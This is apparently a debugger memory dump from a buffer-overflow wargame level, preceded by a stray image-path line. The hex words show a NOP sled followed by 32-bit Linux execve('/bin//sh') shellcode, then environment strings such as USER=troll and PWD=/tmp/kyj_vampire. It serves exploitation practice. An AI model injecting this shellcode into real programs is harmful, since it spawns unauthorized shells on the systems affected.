 0xbffffe7c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffe8c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffe9c: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xbffffeac: 0x896e6962 0x895350e3 0xcd0bb0e1 0x57500080
0xbffffebc: 0x742f3d44 0x6b2f706d 0x765f6a79 0x69706d61
0xbffffecc: 0x48006572 0x4e54534f 0x3d454d41 0x61636f6c
0xbffffedc: 0x736f686c 0x6f6c2e74 0x646c6163 0x69616d6f
0xbffffeec: 0x454c006e 0x504f5353 0x7c3d4e45 0x7273752f
0xbffffefc: 0x6e69622f 0x73656c2f 0x70697073 0x68732e65
0xbfffff0c: 0x00732520 0x52455355 0x6f72743d 0x4c006c6c
0xbfffff1c: 0x4f435f53 0x53524f4c 0x414d003d 0x59544843
0xbfffff2c: 0x693d4550 0x2d363833 0x68646572 0x6c2d7461
0xbfffff3c: 0x78756e69 0x756e672d 0x4e414c00 0x6e653d47